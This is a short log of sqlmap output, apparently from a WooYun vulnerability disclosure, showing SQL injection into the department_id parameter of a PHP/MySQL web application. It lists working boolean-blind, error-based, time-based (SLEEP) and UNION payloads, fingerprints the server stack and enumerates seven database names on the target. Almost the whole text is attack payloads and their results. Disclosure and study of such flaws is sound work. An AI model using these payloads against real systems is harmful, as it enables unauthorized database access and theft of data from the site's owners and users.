 Parameter: department_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: department_id=8 AND 2349=2349
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: department_id=8 AND (SELECT 3566 FROM(SELECT COUNT(*),CONCAT(0x7176627071,(SELECT (ELT(3566=3566,1))),0x71716b7a71,FLOOR(RAND(0)*2))x FRO
M INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: department_id=8 AND (SELECT * FROM (SELECT(SLEEP(5)))QPRA)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: department_id=8 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7176627071,0x5a47417a6a4b58795266624b5142674a4f7349767544496142527a51695948
5a464c6b694e6d7059,0x71716b7a71),NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[16:14:07] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.17, PHP 5.5.30
back-end DBMS: MySQL 5.0
[16:14:07] [INFO] fetching database names
available databases [7]:
[*] huiyi
[*] information_schema
[*] meeting_client
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
www.wooyun.org